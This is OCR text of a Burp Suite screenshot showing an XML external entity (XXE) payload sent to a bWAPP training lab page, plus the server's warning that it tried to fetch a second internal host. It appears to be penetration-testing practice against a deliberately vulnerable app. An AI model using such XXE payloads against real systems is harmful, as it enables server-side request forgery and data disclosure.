 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Wsdler CSRF Token Tracker
1 × 2 × ...
Send Cancel < > Target: http://172.16.4.118 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 172.16.4.118
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 138
9 Origin: http://172.16.4.118
10 Connection: close
11 Referer: http://172.16.4.118/bWAPP/xxe-1.php
12 Cookie: PHPSESSID=477a0038e5e1d5c7137fe272cdf14e2b;
security_level=0
13
14 <!DOCTYPE foo [<!ENTITY xxe7mh3d SYSTEM
"http://172.16.82.191:81"> ]><reset>
<login>
bee&xxe7mh3d;
</login>
<secret>
Any bugs?
</secret>
</reset>
Response
Pretty Raw Hex Render \n
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 544
9 Connection: close
10 Content-Type: text/html
11
12 <br />
13 <b>
Warning
</b>
: simplexml_load_string(http://172.16.82.191:81) [<a href='
function.simplexml-load-string'>
function.simplexml-load-string
</a>
]: failed to open stream: No route to host in <b>
/var/www/bWAPP/xxe-2.php
</b>
on line <b>
32
</b>
<br />
14 <br />
INSPECTOR